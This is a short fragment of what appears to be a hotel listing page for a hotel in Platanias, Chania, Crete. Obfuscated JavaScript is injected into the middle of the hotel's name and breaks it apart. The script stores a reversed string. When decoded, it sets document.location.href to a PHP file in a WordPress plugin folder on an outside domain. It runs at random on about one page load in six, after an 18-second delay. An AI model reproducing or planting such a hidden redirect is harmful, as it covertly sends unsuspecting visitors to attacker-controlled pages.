 Hotel Li$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Platanias, Chania, Crete